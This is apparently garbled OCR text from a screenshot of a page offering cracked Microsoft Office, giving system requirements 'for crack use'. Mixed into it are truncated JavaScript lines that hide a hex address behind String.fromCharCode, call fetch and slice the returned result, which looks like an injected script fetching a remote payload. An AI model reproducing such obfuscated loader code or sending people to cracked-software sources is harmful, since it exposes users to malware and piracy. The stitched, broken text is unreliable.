
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz chip recommended
RAM:
4 GB for crack use
Disk space:
64 GB required
Microsoft Office is a powerful